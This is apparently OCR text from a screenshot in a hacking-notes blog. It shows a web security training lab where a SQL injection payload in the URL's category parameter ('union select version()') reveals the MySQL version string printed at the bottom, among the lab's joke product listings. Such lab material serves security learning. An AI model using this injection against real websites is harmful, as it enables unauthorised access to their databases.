 https://0acb002b031620c081320c97000f00a0.web-security-academy.net/filter?category=Gifts' union select version(),2-- -
Vault Hack The Box :: Ma... PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
8.0.42-0ubuntu0.20.04.1
2